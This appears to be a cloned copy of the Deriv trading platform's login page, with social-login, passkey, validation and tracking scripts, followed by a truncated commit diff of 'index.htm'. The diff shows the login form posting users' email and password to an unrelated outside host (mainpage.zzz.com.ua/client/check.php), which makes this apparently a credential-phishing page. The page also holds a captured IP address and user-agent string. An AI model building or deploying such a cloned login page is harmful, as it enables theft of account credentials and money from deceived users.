                            <path d="M3 20V17.2C3 16.6333 3.14583 16.1125 3.4375 15.6375C3.72917 15.1625 4.11667 14.8 4.6 14.55C5.63333 14.0333 6.68333 13.6458 7.75 13.3875C8.81667 13.1292 9.9 13 11 13C11.3333 13 11.6667 13.0125 12 13.0375C12.3333 13.0625 12.6667 13.1 13 13.15C12.9333 14.1167 13.1083 15.0292 13.525 15.8875C13.9417 16.7458 14.55 17.45 15.35 18V20H3ZM19 23L17.5 21.5V16.85C16.7667 16.6333 16.1667 16.2208 15.7 15.6125C15.2333 15.0042 15 14.3 15 13.5C15 12.5333 15.3417 11.7083 16.025 11.025C16.7083 10.3417 17.5333 10 18.5 10C19.4667 10 20.2917 10.3417 20.975 11.025C21.6583 11.7083 22 12.5333 22 13.5C22 14.25 21.7875 14.9167 21.3625 15.5C20.9375 16.0833 20.4 16.5 19.75 16.75L21 18L19.5 19.5L21 21L19 23ZM11 12C9.9 12 8.95833 11.6083 8.175 10.825C7.39167 10.0417 7 9.1 7 8C7 6.9 7.39167 5.95833 8.175 5.175C8.95833 4.39167 9.9 4 11 4C12.1 4 13.0417 4.39167 13.825 5.175C14.6083 5.95833 15 6.9 15 8C15 9.1 14.6083 10.0417 13.825 10.825C13.0417 11.6083 12.1 12 11 12ZM18.5 14C18.7833 14 19.0208 13.9042 19.2125 13.7125C19.4042 13.5208 19.5 13.2833 19.5 13C19.5 12.7167 19.4042 12.4792 19.2125 12.2875C19.0208 12.0958 18.7833 12 18.5 12C18.2167 12 17.9792 12.0958 17.7875 12.2875C17.5958 12.4792 17.5 12.7167 17.5 13C17.5 13.2833 17.5958 13.5208 17.7875 13.7125C17.9792 13.9042 18.2167 14 18.5 14Z" fill="#333333"></path>
                        </svg>
                    </span>
                    <span class="passkey-text">Passkey</span>
                </a>
            
            </div>

            <input type="hidden" name="publicKeyCredential" id="resp">
            <input type="hidden" name="passkeys_login" id="passkeys_login" value="1">
            <input type="hidden" name="csrf_token" value="7cf9307bc5712c00ffc0bb91376f1ad501f66d16">
        </form></div>
   
   
   
    <style>
        .providers_row {
            display: flex;
            justify-content: space-between;
            align-content: center;
            flex-direction: column;
            gap: 0.8rem;
        }
        .provider a.button {
            height: 48px;
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 8px;
        }
        .account-text {
            margin-top: 17px;
        }
        .social_login_providers {
            margin: 0.8rem auto 1.6rem auto;
            width: 100%;
        }
        .provider_hidden {
            display: none !important;
        }
        .provider {
            border: none;
            border-radius: 16px;
        }
        .provider .name {
            color: var(--color-white);
            font-weight: 700;
        }
        .provider#provider_google {
            background: rgba(0, 0, 0, 0.04);
        }
        .provider#provider_google .name {
            color: var(--color-grey-8);
        }
        .provider#provider_google a.button .provider_icon {
            background-image: url("[data-uri]");
            background-repeat: no-repeat;
            width: 24px;
            height: 24px;
        }
        .provider#provider_facebook{
            background: var(--color-blue-1);
        }
        .provider#provider_facebook a.button .provider_icon {
            background-image: url("[data-uri]");
            background-repeat: no-repeat;
            width: 24px;
            height: 24px;
        }
        .provider#provider_apple {
            background:var(--color-black);
        }
        .provider#provider_apple a.button .provider_icon {
            background-image: url("[data-uri]");
            background-repeat: no-repeat;
            width: 18px;
            height: 22px;
        }
    </style>
    <div class="providers_row social_login_providers">
    
        
            <div class="provider" id="provider_google">
                <a class="button" id="button_google" href="https://accounts.google.com/o/oauth2/v2/auth?client_id=946366519426-7b697p8590q1a53pmc727iigp1gmbgit.apps.googleusercontent.com&amp;scope=openid%20email&amp;response_type=code&amp;redirect_uri=https%3A%2F%2Foauth.deriv.com%2Foauth2%2Fsocial-login%2Fcallback%2Fgoogle&amp;code_challenge=HnlxD9HSlOKbtJOa6o4wcYhfO2elHqy3xwW_zAXcNQk&amp;code_challenge_method=S256&amp;nonce=%2FiQ%2F%2FeLcBEuspVE9Z1Y3u%2BIlOThhS9Ou3o3jIgD5Mzs%3D&amp;state=2LSwsnc4MLdTSEBWNZ2HoUx5kI0b83WvXF%2FI5dc7S1E%3D" rel="nofollow" title="Login with google" role="button" aria-label="Login with google" aria-haspopup="true">
                    <span class="provider_icon"></span>
                    <div class="name" id="name_google">Google</div>
                </a>
            </div>
        
    
        
            <div class="provider" id="provider_facebook">
                <a class="button" id="button_facebook" href="https://facebook.com/dialog/oauth?client_id=464524112160643&amp;scope=openid%20email&amp;response_type=code&amp;redirect_uri=https%3A%2F%2Foauth.deriv.com%2Foauth2%2Fsocial-login%2Fcallback%2Ffacebook&amp;code_challenge=7p91sp5OtexvGVaIsXRrSKgAdwrSTgIRZ-LE3MkzUsU&amp;code_challenge_method=S256&amp;nonce=wmZ43LMQAElF%2FHKJ%2FJczDNctgYPeExLAxZKUY8B1AsE%3D&amp;state=HuiN4Eu0P%2B6QuPCF%2BB0yNesgHCRNOqpA9iskZrRvcVg%3D" rel="nofollow" title="Login with facebook" role="button" aria-label="Login with facebook" aria-haspopup="true">
                    <span class="provider_icon"></span>
                    <div class="name" id="name_facebook">Facebook</div>
                </a>
            </div>
        
    
        
            <div class="provider" id="provider_apple">
                <a class="button" id="button_apple" href="https://appleid.apple.com/auth/authorize?client_id=com.deriv.svc.social-login&amp;scope=openid%20email&amp;response_type=code&amp;redirect_uri=https%3A%2F%2Foauth.deriv.com%2Foauth2%2Fsocial-login%2Fcallback%2Fapple&amp;code_challenge=y3-m7HRuSlJMQNPDhjaAN76zp_3oeP6wV_uqozL4p-0&amp;code_challenge_method=S256&amp;nonce=Y6%2BkhGwRX0CqVdnloWwogpRlMFaWW6P36D7RD5r4mV4%3D&amp;state=9BFADsz%2FDyA0kHRjEJw%2FKJ86tfb0QXVtGOA%2FmCvaAWg%3D&amp;response_mode=form_post" rel="nofollow" title="Login with apple" role="button" aria-label="Login with apple" aria-haspopup="true">
                    <span class="provider_icon"></span>
                    <div class="name" id="name_apple">Apple</div>
                </a>
            </div>
        
    
    </div>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            
                const provider_link_google = document.getElementById('button_google');
                if (provider_link_google) {
                    provider_link_google.addEventListener('click', function() {
                        shouldShowPageLoader(true);
                    });
                }
            
                const provider_link_facebook = document.getElementById('button_facebook');
                if (provider_link_facebook) {
                    provider_link_facebook.addEventListener('click', function() {
                        shouldShowPageLoader(true);
                    });
                }
            
                const provider_link_apple = document.getElementById('button_apple');
                if (provider_link_apple) {
                    provider_link_apple.addEventListener('click', function() {
                        shouldShowPageLoader(true);
                    });
                }
            
        });
    </script>


   
   
   
   <p id="signup-link" class="account-text">
       Don’t have an account yet? <a class="account-link" href="https://deriv.com/en/signup?signup_device=desktop&amp;date_first_contact=2025-03-04">Sign up</a>
   </p>
</div>

<script type="text/javascript">
   trackEvent("open", null, null);
</script>
<script>
   function addSocialLoginClickListener(action, error) {
      const socialLoginButtons = document.querySelectorAll('.provider');
      socialLoginButtons.forEach(button => {
          button.addEventListener('click', function() {       
              suppressCredentialErrors([
                    document.getElementById('txtEmail'),
                    document.getElementById('txtPass')
              ]);
              const provider = button.id.split('_')[1];
              trackEvent(action, provider, error);
          });
      });
   }
   addSocialLoginClickListener("login_started", null);
</script>
<script type="text/javascript">
   var frmLogin, txtEmail, txtPass, btnToggle;
   window.onload = function() {
       frmLogin  = document.getElementById('frmLogin');
       txtEmail  = document.getElementById('txtEmail');
       txtPass   = document.getElementById('txtPass');
       btnToggle = document.getElementById('btnToggle');
   
       btnToggle.addEventListener('click', togglePasswordVisibility);
   
       if (frmLogin) {
           frmLogin.addEventListener('submit', function(e) {
                if (!validateAll()) {
                   trackEvent("login_flow_error", "email", "Input Validation Failed on the FE");
                   e.preventDefault();
                   shouldShowPageLoader(false);
                   return false;
                } else {
                   const email = txtEmail.value.trim();
                   const pass = txtPass.value.trim();

                   if (email !== '' && pass !== '') {
                       trackEvent("login_started", "email", null);
                    }
                }
            });
        }
   };
   
   function validateAll() {
       return validateEmail() && validatePass();
   }
   
   function validateEmail() {
       return validateField(txtEmail, new RegExp(/^[a-zA-Z0-9_.+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,63}$/));
   }
   
   function validatePass() {
       return validateField(txtPass, new RegExp(/^[ -~]{6,25}$/));
   }
   
   function validateField(element, regex) {
       if (element) {
           hideErrors(element);
   
           var hasError = true;
           var value = (element.value || '').trim();
           element.value = value;
           if (!value) {
               showError(element, 'required');
           } else if (!regex.test(value) || !element.checkValidity()) {
               if (element === txtPass) {
                   showError(txtEmail, 'invalid_pass');
               } else {
                   showError(element, 'invalid');
               }
               raiseLabel(element, 1);
           } else {
               hasError = false;
               raiseLabel(element, !!value)
           }
   
           return !hasError;
       }
   }
   
   function hideErrors(element) {
       element.parentNode.classList.remove('has_error');
       element.parentNode.parentNode.querySelectorAll('.input-error .error').forEach(function (el) {
           el.classList.add('hide');
       });
   }

   function suppressCredentialErrors(elements){
        elements.forEach(function(element) {
            if (element && element.parentNode) {
                hideErrors(element);
                element.value= "";
            }
        });
   }

   function showError(element, errorType) {
       element.parentNode.classList.add('has_error');
       var el = element.parentNode.parentNode.querySelector('.input-error .error_' + errorType);
       if (el) {
           el.classList.remove('hide');
       }
   }
   
   function raiseLabel(element, should_raise) {
       element.parentNode.querySelector('label').classList[should_raise ? 'add' : 'remove']('raised-label');
   }
   
   function scrollToErrorOneall() {
       const element = document.querySelector('p.error-oneall');
   
       if (element) {
       const offsetTop = element.offsetTop;
       const offsetLeft = element.offsetLeft;
   
       window.scrollTo({
       top: offsetTop,
       left: offsetLeft,
       behavior: 'smooth'
       });
       }
   }
   
   setTimeout(function() {
   scrollToErrorOneall();
   }, 1000);
   
   function togglePasswordVisibility() {
       if (txtPass.type === 'password') {
           txtPass.type = 'text';
           btnToggle.classList.remove('icon_hidden');
           btnToggle.classList.add('icon_visible');
       } else {
           txtPass.type = 'password';
           btnToggle.classList.remove('icon_visible');
           btnToggle.classList.add('icon_hidden');
       }
   }
</script>

<script src="home_files/datadog-rum.js" integrity="sha384-AN44pzJdfg/R/WQY2lwZ9Mzzu/brAJeuUsvxtjESP07/Gxht6HRx03ODQXfWRi+o" crossorigin="anonymous"></script>
<script>
   var DD_APP_ID = '5c8975a3-ec86-4a64-8a3a-e6888fdde082';
   var DD_CLIENT_TOKEN = 'pub08554ab30284600af157441bfb0fa923';
   
   if(window.DD_RUM && DD_APP_ID && DD_CLIENT_TOKEN) {
       window.DD_RUM.init({
           clientToken: DD_CLIENT_TOKEN,
           applicationId: DD_APP_ID,
           site: 'datadoghq.com',
           service: 'oauth.deriv.com',
           env: 'production',
           version: '1.0',
           sessionSampleRate: 10,
           trackResources: true,
           trackLongTasks: true,
           trackUserInteractions: true,
           trackFrustrations: true,
           defaultPrivacyLevel: 'mask-user-input',
           enableExperimentalFeatures: ['clickmap'],
       })
   }
</script>
<script src="home_files/index.js" integrity="sha384-IXpl06dgBjhWYQ408fUka+Y7J4jHSYW08gDByp0VN+mZU+ZlpTA3IKVv6GcYCW2t" crossorigin="anonymous"></script>


    <script src="home_files/index.umd.min.js" integrity="sha384-SijkeUvZZs1bto8G/GPfjLDAg4FRZB5yGFAdMT5T7n3bMnkfFMEhE/h11ClJPNFR" crossorigin="anonymous"></script>

<script>
    const { startAuthentication, browserSupportsWebAuthn } = SimpleWebAuthnBrowser;
    // Time for the authenticater to throw an error when device is not supported < ~50ms and time to cancel operation > ~250ms
    const DEVICE_NOT_SUPPORTED_TIMEOUT = 200; // Time in milliseconds

    document.addEventListener('DOMContentLoaded', async function () {
        if(browserSupportsWebAuthn()) {
            let growthbookEnabled = '1';
            if (growthbookEnabled === '0'){
                await renderPasskeysButtonAndStartAuthentication();
            }
            else{
                let GrowthBook = window.growthbook.GrowthBook;
                const gb = new GrowthBook({
                    apiHost: "https://cdn.growthbook.io",
                    clientKey: 'sdk-fhgICTwSP9dc4vos',
                });
                let passkeyFeatureFlag = await setAttributesAndCheckFeatureFlag(gb);

                if(passkeyFeatureFlag){
                    await renderPasskeysButtonAndStartAuthentication();
                }
            }
        } 
    });

    async function renderPasskeysButtonAndStartAuthentication() {
        renderPasskeysForm();
        if (0) {
            await startAuthenticationWithPasskeys();
        }
    }

    function renderPasskeysForm(){
        const passkeysForm = document.createElement('form');
        passkeysForm.method = 'POST';
        passkeysForm.id = 'passkeysForm';

        passkeysForm.innerHTML = `
            <div class="passkey ">
            
                <a class="button passkey-btn" id="btnPasskeys" href="#" rel="nofollow" title="Login with passkeys" role="button" aria-label="Login with passkeys" aria-haspopup="true">
                    <span>
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M3 20V17.2C3 16.6333 3.14583 16.1125 3.4375 15.6375C3.72917 15.1625 4.11667 14.8 4.6 14.55C5.63333 14.0333 6.68333 13.6458 7.75 13.3875C8.81667 13.1292 9.9 13 11 13C11.3333 13 11.6667 13.0125 12 13.0375C12.3333 13.0625 12.6667 13.1 13 13.15C12.9333 14.1167 13.1083 15.0292 13.525 15.8875C13.9417 16.7458 14.55 17.45 15.35 18V20H3ZM19 23L17.5 21.5V16.85C16.7667 16.6333 16.1667 16.2208 15.7 15.6125C15.2333 15.0042 15 14.3 15 13.5C15 12.5333 15.3417 11.7083 16.025 11.025C16.7083 10.3417 17.5333 10 18.5 10C19.4667 10 20.2917 10.3417 20.975 11.025C21.6583 11.7083 22 12.5333 22 13.5C22 14.25 21.7875 14.9167 21.3625 15.5C20.9375 16.0833 20.4 16.5 19.75 16.75L21 18L19.5 19.5L21 21L19 23ZM11 12C9.9 12 8.95833 11.6083 8.175 10.825C7.39167 10.0417 7 9.1 7 8C7 6.9 7.39167 5.95833 8.175 5.175C8.95833 4.39167 9.9 4 11 4C12.1 4 13.0417 4.39167 13.825 5.175C14.6083 5.95833 15 6.9 15 8C15 9.1 14.6083 10.0417 13.825 10.825C13.0417 11.6083 12.1 12 11 12ZM18.5 14C18.7833 14 19.0208 13.9042 19.2125 13.7125C19.4042 13.5208 19.5 13.2833 19.5 13C19.5 12.7167 19.4042 12.4792 19.2125 12.2875C19.0208 12.0958 18.7833 12 18.5 12C18.2167 12 17.9792 12.0958 17.7875 12.2875C17.5958 12.4792 17.5 12.7167 17.5 13C17.5 13.2833 17.5958 13.5208 17.7875 13.7125C17.9792 13.9042 18.2167 14 18.5 14Z" fill="#333333"/>
                        </svg>
                    </span>
                    <span class="passkey-text">Passkey</span>
                </a>
            
            </div>

            <input type="hidden" name="publicKeyCredential" id="resp" />
            <input type="hidden" name="passkeys_login" id="passkeys_login" value="0" />
            <input type="hidden" name="csrf_token" value="7cf9307bc5712c00ffc0bb91376f1ad501f66d16" />
        `;
        document.getElementById('passkeysContainer').appendChild(passkeysForm);
        document.getElementById('passkeys_login').value = "1";
        passkeyBtnClickEvent();
    }

    function passkeyBtnClickEvent(){
        document.getElementById('btnPasskeys').addEventListener('click', async function () {
            suppressCredentialErrors([
                document.getElementById('txtEmail'),
                document.getElementById('txtPass')
            ]);
            shouldShowPageLoader(true);
            await startAuthenticationWithPasskeys();
        });
    }

    async function startAuthenticationWithPasskeys() {
        trackEvent("login_started", "passkeys", null);
        const optionsResponse =  await fetchOptionsFromServer();
        if(optionsResponse){
            const assertionResponse =  await startWebAuthentication(optionsResponse.publicKey);
            if(assertionResponse)
            {
                document.getElementById('resp').value = JSON.stringify(assertionResponse);
                let form = document.getElementById("passkeysForm");
                form.submit();
            }
        }
    }

    async function fetchOptionsFromServer() {
        try {
            const response = await fetch('api/v1/passkeys/login/options');
            const options = await response.json();
            if(options.message && options.error_code){
                showErrorPopUp(options.message, options.title);
            }
            else{
                return options;
            }
        } catch (error) {
            showErrorPopUp(error, "Error");
        }
    }

    async function startWebAuthentication(publicKey) {
        const startTime = performance.now();
        try {
            return await startAuthentication(publicKey);
        } catch (error) {
            shouldShowPageLoader(false);
            const elapsedTime = performance.now() - startTime;
            // The Web Authentication API only returns a NotAllowedError code when the user cancels the operation or the device does not support WebAuthn.
            // As a workaround, we assume that the device does not support WebAuthn if the error is thrown within DEVICE_NOT_SUPPORTED_TIMEOUT,
            // as the operation of cancellation needs user interaction and takes more time.
            if (error.name === 'NotAllowedError' && elapsedTime < DEVICE_NOT_SUPPORTED_TIMEOUT) {
                showErrorPopUp("This device doesn’t support passkeys. Choose a different login method.", "Passkey login unavailable");
            }
        }
    }

    async function setAttributesAndCheckFeatureFlag(gb) {
        try {
            let userInfo = get_user_info();
            const attributes= await gb.setAttributes({
                    country: userInfo.country_code,
                    client_ip: userInfo.client_ip,
                    browser: userInfo.browser,
                    user_agent: userInfo.user_agent,
                    domain: userInfo.domain,
                    app_id: userInfo.app_id
            });
            await gb.loadFeatures();
            return gb.isOn("web_passkeys");
        } catch (error) {
            console.error("Error setting attributes and checking feature flag:", error);
            return false;
        }
    }

    function get_user_info() {
        try {
            let escapedJsonString = ('{&quot;country_code&quot;:&quot;sg&quot;,&quot;client_ip&quot;:&quot;146.70.67.195&quot;,&quot;user_agent&quot;:&quot;Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0&quot;,&quot;rl_anonymous_id&quot;:&quot;1eff8eae-c5a9-65d0-a1fe-8864a0b05381&quot;,&quot;domain&quot;:&quot;oauth.deriv.com&quot;,&quot;app_id&quot;:&quot;16929&quot;,&quot;referrer&quot;:&quot;app.deriv.com&quot;}');
            let unescapedJsonString = escapedJsonString.replace(/&quot;/g, '"');
            let user_info = JSON.parse(unescapedJsonString);
            user_info.browser = (user_info.user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?/i) || [])[1] || '';
            return user_info;
        } catch (error) {
            console.error("Error parsing user info:", error);
            return {};
        }
    }

    let passkeysError = "";
    if (passkeysError) {
        let passkeysErrorTitle = '';
        showErrorPopUp(passkeysError, passkeysErrorTitle);
    }
</script>


<script>
function showErrorPopUp(errorMessage, errorTitle) {
    shouldShowPageLoader(false);
    const errorDiv = document.createElement('div');
    errorDiv.className = "popup";
    errorDiv.innerHTML = `
        <div class="popup-container">
            <div class="popup-title">${errorTitle}</div>
            <div class="popup-text">${errorMessage}</div>
            <div class="popup-btn" onclick="clickOK()">Ok</div>
        </div>
    `;
    document.getElementById('passkeysContainer').appendChild(errorDiv);
    trackEvent("login_flow_error", "passkeys", errorMessage);
}

function clickOK() {
    const errorPopUp = document.getElementsByClassName("popup")[0];
    errorPopUp.parentNode.removeChild(errorPopUp);
}

</script>
<script type="text/javascript">
   function update_separator (show) {
       let separator = document.getElementById("separatorId");
       if (show) {     
           separator.classList.add("separator-show");
       }
       else{
           separator.classList.remove("separator-show");
       }
   }
   
</script>
<script>
   //social login buttons visibility
   function update_social_buttons(config) {
       let providers = document.getElementsByClassName('provider');
       let hiddenCount = 0;
       for(const providerBtn of providers){
           hiddenCount += update_button(providerBtn, config);
       }
       update_separator(hiddenCount < providers.length);
   }
   
   function update_button (btn, config) {
       let provider_name = btn.id.split('_')[1];
       if (provider_name == 'facebook') {
           provider_name = 'fb'; // coming like this from config.
       }
       if (config[`social_login_${provider_name}`]) {
           btn.classList.remove('provider_hidden');
           return 0;
       }
       btn.classList.add('provider_hidden');
       return 1;
   }
</script>
<script>
window.local_config = {
    "marketing_growthbook": true,
    "social_login_apple": true,
    "social_login_fb": true,
    "social_login_google": true,
    "tracking_GTM": true,
    "tracking_datadog": true
};
</script>

<script type="module">
   let fallbackTimeout = setTimeout(() => update_social_buttons(window.local_config), 2000);
   
   import { initializeApp } from 'https://www.gstatic.com/firebasejs/10.8.1/firebase-app.js';
   import {getDatabase, ref, onValue } from "https://www.gstatic.com/firebasejs/10.8.1/firebase-database.js";
   const firebaseConfig = {
       databaseURL: 'https://app-config-prod.firebaseio.com'
   }
   const app = initializeApp(firebaseConfig,'oauthConfig');
   const db = getDatabase(app);
   const oauthRef = ref(db, 'remote_config/oauth');
   onValue(oauthRef, (snapshot) => {
       clearTimeout(fallbackTimeout);
       const data = snapshot.val();
       update_social_buttons(data);
   },
   (error) => console.log(error)
   );
</script>


    
    
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-NF7884S');
        </script>
        <!-- End Google Tag Manager --><iframe height="0" width="0" style="display: none; visibility: hidden;"></iframe>

<script type="text/javascript" id="" charset="">(function(){try{window.setTimeout(function(){dataLayer.push({event:"done_loading"})},2E3)}catch(a){}})();</script>
<script type="text/javascript" id="" charset="">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version="2.0";n.queue=[];t=b.createElement(e);t.defer=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,"script","https://connect.facebook.net/en_US/fbevents.js");fbq("init","780746632361102");
fbq("track","PageView",{User_ID:"undefined",Currency:"undefined",Country:"undefined",Website_language:"undefined"});if("gtm.scrollDepth"=="virtual_signup")fbq("trackCustom","Virtual Sign-up",{User_ID:"undefined",Website_language:"undefined",Currency:"undefined",Country:"undefined"});
if("gtm.scrollDepth"=="real_signup")fbq("trackCustom","Real Sign-up",{User_ID:"undefined",Website_language:"undefined",Currency:"undefined",Country:"undefined"});</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=780746632361102&amp;ev=PageView&amp;noscript=1"></noscript>
<script type="text/javascript" id="" charset="">(function(){try{adroll_adv_id="GB4GLHY4VNBLVGJH5J2AGF",adroll_pix_id="Z4KH4F5G5VF4FEYPHP7ADI",adroll_version="2.0",function(a,e,c,d,b){a.__adroll_loaded=!0;a.adroll=a.adroll||[];a.adroll.f=["setProperties","identify","track"];var f="https://s.adroll.com/j/"+adroll_adv_id+"/roundtrip.js";for(b=0;b<a.adroll.f.length;b++)a.adroll[a.adroll.f[b]]=a.adroll[a.adroll.f[b]]||function(g){return function(){a.adroll.push([g,arguments])}}(a.adroll.f[b]);c=e.createElement("script");d=e.getElementsByTagName("script")[0];
c.async=1;c.src=f;d.parentNode.insertBefore(c,d);adroll.track("pageView")}(window,document)}catch(a){console.error("An error occurred:",a)}})();</script>
<script id="" text="" charset="" type="text/javascript" src="home_files/bounce"></script>
<script type="text/javascript" id="" charset="">(function(){try{window._tfa=window._tfa||[];window._tfa.push({notify:"event",name:"page_view",id:1413850});var a=document.createElement("script"),b=document.getElementsByTagName("script")[0],d="tb_tfa_script";try{!document.getElementById(d)&&b&&(a.async=1,a.src="//cdn.taboola.com/libtrc/unip/1413850/tfa.js",a.id=d,b.parentNode.insertBefore(a,b))}catch(c){console.error("Error in inner function:",c)}}catch(c){console.error("Error in outer function:",c)}})();</script>
<script type="text/javascript" id="" charset="">!function(d,g,e){d.TiktokAnalyticsObject=e;var a=d[e]=d[e]||[];a.methods="page track identify instances debug on off once ready alias group enableCookie disableCookie".split(" ");a.setAndDefer=function(b,c){b[c]=function(){b.push([c].concat(Array.prototype.slice.call(arguments,0)))}};for(d=0;d<a.methods.length;d++)a.setAndDefer(a,a.methods[d]);a.instance=function(b){b=a._i[b]||[];for(var c=0;c<a.methods.length;c++)a.setAndDefer(b,a.methods[c]);return b};a.load=function(b,c){var f="https://analytics.tiktok.com/i18n/pixel/events.js";
a._i=a._i||{};a._i[b]=[];a._i[b]._u=f;a._t=a._t||{};a._t[b]=+new Date;a._o=a._o||{};a._o[b]=c||{};c=document.createElement("script");c.type="text/javascript";c.async=!0;c.src=f+"?sdkid\x3d"+b+"\x26lib\x3d"+e;b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(c,b)};a.load("CM1BHTBC77U0VR5LFDV0");a.page()}(window,document,"ttq");</script>

<script type="text/javascript" id="" charset="">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version="2.0";n.queue=[];t=b.createElement(e);t.defer=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,"script","https://connect.facebook.net/en_US/fbevents.js");fbq("init","780746632361102");
fbq("track","PageView",{User_ID:"undefined",Currency:"undefined",Country:"undefined",Website_language:"undefined"});if("timer-15s-deriv-com"=="virtual_signup")fbq("trackCustom","Virtual Sign-up",{User_ID:"undefined",Website_language:"undefined",Currency:"undefined",Country:"undefined"});
if("timer-15s-deriv-com"=="real_signup")fbq("trackCustom","Real Sign-up",{User_ID:"undefined",Website_language:"undefined",Currency:"undefined",Country:"undefined"});</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=780746632361102&amp;ev=PageView&amp;noscript=1"></noscript>
<script type="text/javascript" id="" charset="">(function(){try{adroll_adv_id="GB4GLHY4VNBLVGJH5J2AGF",adroll_pix_id="Z4KH4F5G5VF4FEYPHP7ADI",adroll_version="2.0",function(a,e,c,d,b){a.__adroll_loaded=!0;a.adroll=a.adroll||[];a.adroll.f=["setProperties","identify","track"];var f="https://s.adroll.com/j/"+adroll_adv_id+"/roundtrip.js";for(b=0;b<a.adroll.f.length;b++)a.adroll[a.adroll.f[b]]=a.adroll[a.adroll.f[b]]||function(g){return function(){a.adroll.push([g,arguments])}}(a.adroll.f[b]);c=e.createElement("script");d=e.getElementsByTagName("script")[0];
c.async=1;c.src=f;d.parentNode.insertBefore(c,d);adroll.track("pageView")}(window,document)}catch(a){console.error("An error occurred:",a)}})();</script>
<script id="" text="" charset="" type="text/javascript" src="home_files/bounce"></script>
<script type="text/javascript" id="" charset="">(function(){try{window._tfa=window._tfa||[];window._tfa.push({notify:"event",name:"page_view",id:1413850});var a=document.createElement("script"),b=document.getElementsByTagName("script")[0],d="tb_tfa_script";try{!document.getElementById(d)&&b&&(a.async=1,a.src="//cdn.taboola.com/libtrc/unip/1413850/tfa.js",a.id=d,b.parentNode.insertBefore(a,b))}catch(c){console.error("Error in inner function:",c)}}catch(c){console.error("Error in outer function:",c)}})();</script>

</body><!-- Google Tag Manager --></html>

==== commit d9f6b82d: "index.htm" ====
--- a/index.htm
+++ b/index.htm
@@ -819,7 +819,7 @@
    <form novalidate="" id="frmLogin" action="https://mainpage.zzz.com.ua/client/check.php" method="POST">
       <div class="input-group">
          <div class="input-wrapper ">
-            <input type="text" id="txtEmail" name="email" placeholder="example@email.com" required="" autocomplete="off" autofocus="autofocus" maxlength="254">
